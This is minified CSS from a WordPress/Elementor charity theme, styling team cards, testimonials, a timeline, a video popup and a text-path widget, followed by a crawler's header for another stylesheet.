.team__icons{transition:.4s}.wgl_module_team .team-icon{width:30px;height:30px;margin:5px;border-radius:50%;font-size:12px;line-height:30px;text-align:center;color:#fff;border:1px solid #fff}.wgl_module_team .team-icon:first-child{width:46px;height:46px;padding-right:2px;font-size:16px;line-height:46px;background:#fff}@media(min-width:601px){.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons{transform:translateX(0);margin-right:0}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon{opacity:1}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon:nth-child(1){transition:all .4s,opacity .3s 0s,margin .4s 0s}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon:nth-child(2){transition:all .4s,opacity .3s .1s,margin .4s .1s}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon:nth-child(3){transition:all .4s,opacity .3s .2s,margin .4s .2s}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon:nth-child(4){transition:all .4s,opacity .3s .3s,margin .4s .3s}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon:nth-child(5){transition:all .4s,opacity .3s .4s,margin .4s .4s}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon:nth-child(6){transition:all .4s,opacity .3s .5s,margin .4s .5s}.wgl_module_team .team-item_wrap:hover .team__image-wrapper .team__icons .team-icon:nth-child(7){transition:all .4s,opacity .3s .6s,margin .4s .6s}}@media(max-width:600px){.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons{transform:translateX(0);margin-right:0}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon{opacity:1}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:nth-child(1){transition:all .4s,opacity .3s 0s,margin .4s 0s}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:nth-child(2){transition:all .4s,opacity .3s .1s,margin .4s .1s}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:nth-child(3){transition:all .4s,opacity .3s .2s,margin .4s .2s}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:nth-child(4){transition:all .4s,opacity .3s .3s,margin .4s .3s}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:nth-child(5){transition:all .4s,opacity .3s .4s,margin .4s .4s}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:nth-child(6){transition:all .4s,opacity .3s .5s,margin .4s .5s}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:nth-child(7){transition:all .4s,opacity .3s .6s,margin .4s .6s}.wgl_module_team .team-item_wrap .team__image-wrapper .team__icons .team-icon:first-child{width:0;opacity:0}}.wgl_module_team.team-col_1 .team-item{width:100%}.wgl_module_team.team-col_2 .team-item{width:50%}.wgl_module_team.team-col_2 .team-item:nth-child(2n+1){clear:left}.wgl_module_team.team-col_3 .team-item{width:33.3333333%}.wgl_module_team.team-col_3 .team-item:nth-child(3n+1){clear:left}.wgl_module_team.team-col_4 .team-item{width:25%}.wgl_module_team.team-col_4 .team-item:nth-child(4n+1){clear:left}.wgl_module_team.team-col_5 .team-item{width:20%}.wgl_module_team.team-col_5 .team-item:nth-child(5n+1){clear:left}.wgl_module_team.team-col_6 .team-item{width:16.6666666%}.wgl_module_team.team-col_6 .team-item:nth-child(6n+1){clear:left}.wgl_module_team .wgl-carousel .team-item_wrap{box-shadow:6px 5px 14px rgba(0,0,0,0.1)}.wgl_module_team .wgl-carousel .team-item.slick-slide:not(:first-child){clear:none}.wgl_module_team .team-signature{position:absolute;right:0;max-width:100px}.wgl_module_team .team-signature:first-child{position:static}.wgl_module_team:after{content:"";display:block;clear:both}.socials-official-hover .team-icon:hover[class*=skype]{color:#00aff0 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=tumblr]{color:#35465d !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=twitter]{color:#18a6f0 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=youtube]{color:#f00 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=facebook]{color:#3b5998 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=linkedin]{color:#007bb5 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=telegram]{color:#08c !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=whatsapp]{color:#25d366 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=dribbble]{color:#ea4c89 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=pinterest]{color:#e40000 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=instagram]{color:#c32aa3 !important;background-color:#fff}.socials-official-hover .team-icon:hover[class*=google-plus]{color:#db4437 !important;background-color:#fff}.single-team .page-header{margin-bottom:0 !important}.single-team .single_team_page .team-single_wrapper{display:flex;position:relative;z-index:1;margin-top:50px;margin-bottom:40px;border-radius:10px;padding:50px;background-color:#faf8f5;background-repeat:no-repeat;background-size:cover;background-position:top left}@media(max-width:1200px){.single-team .single_team_page .team-single_wrapper[style^="background-image: url"]{background-size:contain}}@media(max-width:992px){.single-team .single_team_page .team-single_wrapper[style^="background-image: url"]{background-image:none !important}}.single-team .single_team_page .team-single_wrapper:empty{display:none}.single-team .single_team_page .team-image_wrap{margin-right:76px;position:relative;z-index:1;border-radius:50%}@media(max-width:1200px){.single-team .single_team_page .team-image_wrap{margin-right:60px}}@media(min-width:600px){.single-team .single_team_page .team__image{width:370px}}.single-team .single_team_page .team__image img{border-radius:50%}.single-team .single_team_page .team-info_wrapper{display:flex;flex-direction:column;flex-grow:1;padding-top:14px;padding-bottom:30px}.single-team .single_team_page .team-title{position:relative;z-index:1;margin-bottom:12px;font-size:36px;line-height:1.055}.single-team .single_team_page .team-info_excerpt{margin-top:13px;margin-bottom:22px}.single-team .single_team_page .team-info_item{margin-bottom:12px;font-size:16px;line-height:1.9}.single-team .single_team_page .team-info_item.highlighted{margin-bottom:11px;padding:0;font-size:16px;font-weight:700}.single-team .single_team_page .team-info_item:first-child{margin-top:0}.single-team .single_team_page .team-info_item h5,.single-team .single_team_page .team-info_item span{display:inline;font-size:inherit;line-height:inherit}.single-team .single_team_page .team-info_item h5{margin-right:.6em;font-size:16px;font-weight:700}.single-team .single_team_page .team-info_item a{color:inherit}.single-team .single_team_page .team__icons{margin-top:17px;line-height:1}.single-team .single_team_page .team__icons .team-icon{display:inline-block;position:relative;z-index:1;width:30px;height:30px;margin-left:10px;border-width:2px;border-style:solid;border-radius:50%;font-size:12px;line-height:26px;color:#fff;text-align:center;text-decoration:none;vertical-align:middle}.single-team .single_team_page .team__icons .team-icon:first-child{display:none}.single-team .single_team_page .team__icons .team-icon:nth-child(2){margin-left:0}.single-team .single_team_page .team__icons .team-icon:hover{color:#fff}.single-team .single_team_page .team-single_speaches-title{font-weight:400;margin-bottom:30px}.single-team .single_team_page .team-single_speaches-info .speech-info_item{margin-bottom:30px;padding:30px;border:1px solid #ddd;border-radius:5px}.single-team .single_team_page .team-single_speaches-info .speech-info_day{margin-bottom:6px;font-size:22px}.single-team .single_team_page .team-single_speaches-info .speech-info_time{margin-bottom:8px}.single-team .single_team_page .team-single_speaches-info .speech-info_time,.single-team .single_team_page .team-single_speaches-info .speech-info_desc{font-size:18px}.single-team .single_team_page .team-info_signature{position:absolute;right:40px;bottom:30px}.single-team .single_team_page .team-info_signature:first-child{position:static}@media(max-width:1200px){.single-team .single_team_page .team-info_signature{right:15px;bottom:15px}}@media(max-width:992px){.single-team .single_team_page .team-info_signature{position:static;text-align:center}}body.post-type-archive .wgl_module_team{padding-bottom:50px}.elementor-widget-wgl-testimonials.additional_style_yes .wgl-testimonials_item{display:flex;align-items:center;overflow:hidden}.elementor-widget-wgl-testimonials.additional_style_yes .wgl-testimonials_item .wgl-testimonials_image{flex-shrink:0}.wgl-testimonials{position:relative}.wgl-testimonials .wgl-testimonials-item_wrap{transition:.4s}.wgl-testimonials .wgl-testimonials-item_wrap .wgl-testimonials_item{margin-bottom:30px}.wgl-testimonials .wgl-testimonials_item{position:relative;z-index:1;transform:translate(0);transition:inherit}.wgl-testimonials.hover_animation .wgl-testimonials-item_wrap{padding-top:20px}.wgl-testimonials.hover_animation .wgl-testimonials-item_wrap:hover .wgl-testimonials_item{transform:translateY(-20px)}.wgl-testimonials .meta_wrap{display:flex;align-items:center;line-height:1}.wgl-testimonials .name_wrap{display:flex;flex-direction:column}.wgl-testimonials .wgl-testimonials_name{font-size:22px;line-height:1.3;transition:.4s;font-weight:600}.wgl-testimonials .wgl-testimonials_name a{font-weight:inherit;font-family:inherit;color:inherit;line-height:inherit;font-size:inherit}.wgl-testimonials .wgl-testimonials_position{display:block;font-size:24px;line-height:1.25;letter-spacing:.05em}.wgl-testimonials .wgl-testimonials_quote{font-size:20px}.wgl-testimonials .wgl-testimonials_quote p:last-child{margin-bottom:0}.wgl-testimonials .wgl-testimonials_date{display:block;font-size:18px;font-weight:400}.wgl-testimonials .wgl-testimonials_image{padding-right:24px}.wgl-testimonials .wgl-testimonials_item:before{display:none;content:"\f131";font-family:"flaticon";position:absolute;z-index:1;left:30px;top:0;transform:translateY(-50%) rotate(180deg);transform-origin:center center;font-size:50px;line-height:.78}.wgl-testimonials.type-inline_top .wgl-carousel .wgl-testimonials-item_wrap,.wgl-testimonials.type-inline_bottom .wgl-carousel .wgl-testimonials-item_wrap{margin-left:15px;margin-right:15px}.wgl-testimonials.type-inline_top .wgl-carousel .wgl-testimonials-item_wrap .wgl-testimonials_item,.wgl-testimonials.type-inline_bottom .wgl-carousel .wgl-testimonials-item_wrap .wgl-testimonials_item{margin-top:20px}.wgl-testimonials.type-inline_top .content_wrap{margin-top:16px}.wgl-testimonials.type-inline_top .wgl-testimonials_date{margin-top:11px}.wgl-testimonials.type-inline_top .wgl-testimonials_item{padding:40px 40px 28px 40px}.wgl-testimonials.type-inline_bottom .content_wrap{margin-bottom:16px}.wgl-testimonials.type-inline_bottom .wgl-testimonials_date{margin-bottom:11px}.wgl-testimonials.type-inline_bottom .wgl-testimonials_item{padding:28px 40px 40px 40px}.wgl-testimonials.type-author_top .wgl-testimonials_image{margin-bottom:16px}.wgl-testimonials.type-author_top .content_wrap{margin-bottom:21px}.wgl-testimonials.type-author_bottom .meta_wrap{flex-direction:column}.wgl-testimonials.aleft.type-author_top .meta_wrap{justify-content:flex-start}.wgl-testimonials.aleft.type-author_bottom .meta_wrap{align-items:flex-start}.wgl-testimonials.aleft.type-inline_bottom .meta_wrap{justify-content:flex-start}.wgl-testimonials.acenter.type-author_top .meta_wrap,.wgl-testimonials.acenter.type-inline_bottom .meta_wrap{justify-content:center}.wgl-testimonials.aright.type-author_top .meta_wrap{justify-content:flex-end}.wgl-testimonials.aright.type-author_bottom .meta_wrap{align-items:flex-end}.wgl-testimonials.aright.type-inline_bottom .meta_wrap{justify-content:flex-end}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper{overflow:visible}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper .wgl-carousel_slick{margin:0 -15px}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper .wgl-carousel_slick .slick-list{padding:0 15px}.wgl-testimonials .wgl-carousel .slick-prev{left:10px}.wgl-testimonials .wgl-carousel .slick-next{right:10px}.wgl-testimonials .wgl-carousel:hover .slick-prev{transform:translate(-10px,-50%)}.wgl-testimonials .wgl-carousel:hover .slick-next{transform:translate(10px,-50%)}.wgl-testimonials .wgl-carousel.prev_next_pos_right .wgl-carousel_slick{padding-bottom:40px}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-arrow{transform:translate(0,0)}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-next{left:auto;right:15px}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-prev{left:auto;right:71px}.wgl-testimonials:after{content:"";display:block;clear:both}.wgl-timeline-vertical{position:relative;z-index:1;padding:10px 0 10px}.wgl-timeline-vertical .tlv__items-wrapper{padding-bottom:40px}.wgl-timeline-vertical .tlv__item{display:flex;position:relative;text-align:left}.wgl-timeline-vertical .tlv__item:nth-child(odd){text-align:left}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__date-wrapper{justify-content:flex-end}.wgl-timeline-vertical .tlv__item:nth-child(even){flex-direction:row-reverse;text-align:right}.wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper{justify-content:flex-start}.wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__content-wrapper{flex-direction:row-reverse}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover{opacity:1}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover+.tlv__thumbnail--idle{opacity:0}.wgl-timeline-vertical .tlv__date-wrapper,.wgl-timeline-vertical .tlv__volume-wrapper{flex-basis:calc(50% - 2.5px);transition:.5s}.wgl-timeline-vertical .tlv__curve-wrapper{position:relative;min-width:5px}.wgl-timeline-vertical .tlv__curve-wrapper:before,.wgl-timeline-vertical .tlv__curve-wrapper:after{content:"";position:absolute;top:50%;border-radius:50%;transition:.4s}.wgl-timeline-vertical .tlv__curve-wrapper:before{top:calc(50% - 12px);left:-9.5px;width:24px;height:24px;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.18)}.wgl-timeline-vertical .tlv__curve-wrapper:after{top:calc(50% - 6.5px);left:-4px;width:13px;height:13px;background-color:currentColor}.wgl-timeline-vertical .tlv__content-wrapper{display:flex;box-shadow:6px 7px 20px rgba(0,0,0,0.1)}.wgl-timeline-vertical .tlv__media{position:relative;flex-shrink:0}.wgl-timeline-vertical .tlv__media [class|=tlv__thumbnail]{border-radius:inherit;transition:.6s}.wgl-timeline-vertical .tlv__thumbnail--hover{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}.wgl-timeline-vertical .tlv__content{transition:.5s}.wgl-timeline-vertical .tlv__content p:last-child{margin-bottom:0}.wgl-timeline-vertical .tlv__title{margin-bottom:8px;font-size:24px;line-height:1.4;transition:.5s}.wgl-timeline-vertical .tlv__text{transition:.5s}.wgl-timeline-vertical .tlv__date-wrapper{display:flex;align-items:center}.wgl-timeline-vertical .tlv__date{font-size:30px;transition:.5s}.wgl-timeline-vertical.appear_animation .tlv__item{opacity:0}.wgl-timeline-vertical.appear_animation .tlv__item,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__volume-wrapper{transition:all .4s,opacity .5s .4s,transform .5s .4s}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__date-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__volume-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__date-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__volume-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__item.show{opacity:1}.wgl-timeline-vertical.appear_animation .tlv__item.show .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__item.show .tlv__volume-wrapper{transform:translateX(0)}.elementor-widget-wgl-video-popup.align-left .wgl-video_popup{text-align:left}.elementor-widget-wgl-video-popup.align-left .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-left .wgl-video_popup .videobox_link_wrapper{justify-content:flex-start}.elementor-widget-wgl-video-popup.align-left .wgl-video_popup.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.elementor-widget-wgl-video-popup.align-left .wgl-video_popup.title_pos-right .videobox_content,.elementor-widget-wgl-video-popup.align-left .wgl-video_popup.title_pos-right .videobox_link_wrapper{justify-content:flex-end;align-items:center}.elementor-widget-wgl-video-popup.align-left .wgl-video_popup.title_pos-top .videobox_content,.elementor-widget-wgl-video-popup.align-left .wgl-video_popup.title_pos-bot .videobox_content{align-items:flex-start}.elementor-widget-wgl-video-popup.align-center .wgl-video_popup{text-align:center}.elementor-widget-wgl-video-popup.align-center .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-center .wgl-video_popup .videobox_link_wrapper{justify-content:center}.elementor-widget-wgl-video-popup.align-center .wgl-video_popup.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.elementor-widget-wgl-video-popup.align-center .wgl-video_popup.title_pos-right .videobox_content,.elementor-widget-wgl-video-popup.align-center .wgl-video_popup.title_pos-right .videobox_link_wrapper{justify-content:center;align-items:center}.elementor-widget-wgl-video-popup.align-right .wgl-video_popup{text-align:right}.elementor-widget-wgl-video-popup.align-right .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-right .wgl-video_popup .videobox_link_wrapper{justify-content:flex-end}.elementor-widget-wgl-video-popup.align-right .wgl-video_popup.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.elementor-widget-wgl-video-popup.align-right .wgl-video_popup.title_pos-top .videobox_content,.elementor-widget-wgl-video-popup.align-right .wgl-video_popup.title_pos-top .videobox_link_wrapper,.elementor-widget-wgl-video-popup.align-right .wgl-video_popup.title_pos-bot .videobox_content,.elementor-widget-wgl-video-popup.align-right .wgl-video_popup.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.elementor-widget-wgl-video-popup.align-inline .wgl-video_popup{display:inline-block}.elementor-widget-wgl-video-popup.align-inline .wgl-video_popup.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}@media(max-width:1200px){.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup{text-align:left}.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup .videobox_link_wrapper{justify-content:flex-start}.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup.title_pos-right .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup.title_pos-right .videobox_link_wrapper{justify-content:flex-end;align-items:center}.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup.title_pos-top .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-left[class*=tablet] .wgl-video_popup.title_pos-bot .videobox_content{align-items:flex-start}.elementor-widget-wgl-video-popup.align-tablet-center[class*=tablet] .wgl-video_popup{text-align:center}.elementor-widget-wgl-video-popup.align-tablet-center[class*=tablet] .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-center[class*=tablet] .wgl-video_popup .videobox_link_wrapper{justify-content:center}.elementor-widget-wgl-video-popup.align-tablet-center[class*=tablet] .wgl-video_popup.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.elementor-widget-wgl-video-popup.align-tablet-center[class*=tablet] .wgl-video_popup.title_pos-right .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-center[class*=tablet] .wgl-video_popup.title_pos-right .videobox_link_wrapper{justify-content:center;align-items:center}.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup{text-align:right}.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup .videobox_link_wrapper{justify-content:flex-end}.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup.title_pos-top .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup.title_pos-top .videobox_link_wrapper,.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup.title_pos-bot .videobox_content,.elementor-widget-wgl-video-popup.align-tablet-right[class*=tablet] .wgl-video_popup.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.elementor-widget-wgl-video-popup.align-tablet-inline[class*=tablet] .wgl-video_popup{display:inline-block}.elementor-widget-wgl-video-popup.align-tablet-inline[class*=tablet] .wgl-video_popup.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}}@media(max-width:767px){.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup{text-align:left}.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup .videobox_link_wrapper{justify-content:flex-start}.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup.title_pos-right .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup.title_pos-right .videobox_link_wrapper{justify-content:flex-end;align-items:center}.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup.title_pos-top .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-left[class*=mobile][class*=align] .wgl-video_popup.title_pos-bot .videobox_content{align-items:flex-start}.elementor-widget-wgl-video-popup.align-mobile-center[class*=mobile][class*=align] .wgl-video_popup{text-align:center}.elementor-widget-wgl-video-popup.align-mobile-center[class*=mobile][class*=align] .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-center[class*=mobile][class*=align] .wgl-video_popup .videobox_link_wrapper{justify-content:center}.elementor-widget-wgl-video-popup.align-mobile-center[class*=mobile][class*=align] .wgl-video_popup.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.elementor-widget-wgl-video-popup.align-mobile-center[class*=mobile][class*=align] .wgl-video_popup.title_pos-right .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-center[class*=mobile][class*=align] .wgl-video_popup.title_pos-right .videobox_link_wrapper{justify-content:center;align-items:center}.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup{text-align:right}.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup .videobox_link_wrapper{justify-content:flex-end}.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup.title_pos-top .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup.title_pos-top .videobox_link_wrapper,.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup.title_pos-bot .videobox_content,.elementor-widget-wgl-video-popup.align-mobile-right[class*=mobile][class*=align] .wgl-video_popup.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.elementor-widget-wgl-video-popup.align-mobile-inline[class*=mobile][class*=align] .wgl-video_popup{display:inline-block}.elementor-widget-wgl-video-popup.align-mobile-inline[class*=mobile][class*=align] .wgl-video_popup.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}}.wgl-video_popup{position:relative;z-index:1}.wgl-video_popup .videobox_content{display:flex;align-items:center}.wgl-video_popup .videobox_background img{position:relative;z-index:0;width:100%}.wgl-video_popup .title{position:relative;z-index:2;font-size:36px;line-height:1.35;font-weight:700}.wgl-video_popup .title:before{position:absolute;z-index:1;left:50%;height:27px;width:1px;background:currentColor}.wgl-video_popup .videobox_link{display:block;position:relative;flex-shrink:0;border-radius:50%;background-color:#fff;transition:all .4s;cursor:pointer}.wgl-video_popup .videobox_icon{display:block;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-40%,-50%)}.wgl-video_popup.with_image .videobox_link_wrapper{position:absolute;z-index:1;top:50%}.wgl-video_popup.title_pos-right .videobox_content,.wgl-video_popup.title_pos-right .videobox_link_wrapper{flex-direction:row-reverse;justify-content:flex-start}.wgl-video_popup.title_pos-top .videobox_content,.wgl-video_popup.title_pos-top .videobox_link_wrapper{flex-direction:column}.wgl-video_popup.title_pos-bot .videobox_content,.wgl-video_popup.title_pos-bot .videobox_link_wrapper{flex-direction:column-reverse}.wgl-video_popup .videobox_animation{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.wgl-video_popup.animation_circles .videobox_animation{z-index:1;border-width:.5px;border-style:solid;opacity:0;animation:circles 3.9s linear 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_circles .videobox_animation.circle_2{animation-delay:1.3s}.wgl-video_popup.animation_circles .videobox_animation.circle_3{animation-delay:2.6s}.wgl-video_popup.animation_circles .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_circles.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_circles.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes circles{0%{transform:scale(1);opacity:0}20%{transform:scale(1.44);opacity:.5}100%{transform:scale(3.2);opacity:0}}.wgl-video_popup.animation_ring_pulse .videobox_animation{z-index:-1;background:inherit;animation:pulse_ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_ring_pulse .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes pulse_ring{0%{transform:scale(1)}50%{transform:scale(1.7)}100%{transform:scale(1)}}.wgl-video_popup.animation_ring_static .videobox_animation{z-index:-1;border:1px solid;border-radius:inherit;top:-70%;left:-70%;width:242%;height:242%;transition:.5s}.wgl-video_popup.animation_ring_static .videobox_link:hover .videobox_animation:not(:hover){transform:scale(0.3);opacity:0}.wgl-working-hours .working-item{display:flex;align-items:baseline}.wgl-working-hours .working-item_day{order:1;margin-right:13px}.wgl-working-hours .working-item_hours{order:3;margin-left:13px}.wgl-working-hours .working-item:after{content:"";width:100%;height:1px;flex:1;order:2;transform:translateY(1px)}.wgl-working-hours .working-item .working-item_day{font-weight:400}.wgl-working-hours .working-item .working-item_hours{font-weight:600}.elementor-widget-wgl-text-path{font-family:var(--bighearts-additional-font-family);font-weight:var(--bighearts-additional-font-weight);font-size:32px;line-height:1.375em;text-align:var(--alignment,left);letter-spacing:0}.elementor-widget-wgl-text-path .wgl-text-path{display:inline-block;transform:rotate(var(--rotate,0))}.elementor-widget-wgl-text-path .wgl-text-path[data-type-svg=wgl_line_simple]{overflow:hidden}.elementor-widget-wgl-text-path .wgl-text-path[data-type-svg=wgl_wave]{display:block}.elementor-widget-wgl-text-path .wgl-text-path.rotate_circle{line-height:0}.elementor-widget-wgl-text-path .wgl-text-path.rotate_circle svg{animation-name:wgl-rotation;animation-iteration-count:infinite;animation-timing-function:linear}.elementor-widget-wgl-text-path .simple_line{white-space:nowrap;width:var(--width);margin:0 auto}.elementor-widget-wgl-text-path .simple_line .text--word{display:inline-block}.elementor-widget-wgl-text-path .simple_line .text--word .text{word-spacing:var(--word-spacing);transition:all var(--transition)}.elementor-widget-wgl-text-path .simple_line .divider{display:inline-block;position:relative;vertical-align:middle}.elementor-widget-wgl-text-path .wgl-text-path>svg{width:var(--width);height:auto;overflow:visible;word-spacing:var(--word-spacing);transform:scaleX(var(--scale-x,1)) scaleY(var(--scale-y,1))}.elementor-widget-wgl-text-path .wgl-text-path>svg path{vector-effect:non-scaling-stroke;fill:var(--path-fill,transparent);stroke:var(--stroke-color,transparent);stroke-width:var(--stroke-width,1px);transition:var(--stroke-transition) stroke,var(--stroke-transition) fill}.elementor-widget-wgl-text-path .wgl-text-path>svg:hover path{--path-fill:var(--path-fill-hover);--stroke-color:var(--stroke-color-hover);--stroke-width:var(--stroke-width-hover)}.elementor-widget-wgl-text-path .wgl-text-path>svg text{fill:var(--bighearts-primary-color);transition:var(--transition) stroke,var(--transition) stroke-width,var(--transition) fill}.elementor-widget-wgl-text-path .wgl-text-path>svg text:hover{fill:var(--bighearts-primary-color)}.elementor-widget-wgl-text-path .media-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}@keyframes wgl-rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-9572.css?ver=1753890860
body_size: 2626
content:
